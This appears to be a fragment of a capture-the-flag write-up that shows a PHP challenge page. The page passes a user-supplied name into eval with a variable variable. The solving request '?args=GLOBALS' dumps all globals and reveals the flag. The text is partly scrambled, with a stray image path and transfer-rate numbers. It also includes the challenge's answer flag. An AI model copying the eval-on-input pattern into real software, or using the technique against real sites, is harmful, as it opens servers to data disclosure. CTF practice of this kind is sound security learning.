 123.206.87.240:8004/index1.php?args=GLOBALS
1.3K/s
2.8K/s
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) {
["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }